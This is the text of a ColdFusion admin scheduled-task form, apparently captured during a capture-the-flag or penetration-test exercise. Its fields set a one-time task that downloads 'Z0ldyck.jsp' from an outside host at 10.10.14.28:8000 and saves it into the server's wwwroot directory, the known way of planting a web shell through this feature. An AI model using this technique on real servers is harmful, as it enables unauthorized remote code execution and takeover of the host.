 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name Z0ldyck
Duration Start Date 2 Σεπ 2020 End Date (optional)
Frequency
One-Time at 6:44 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.28:8000/Z0ldyck.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion6\wwwroot\CFI
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel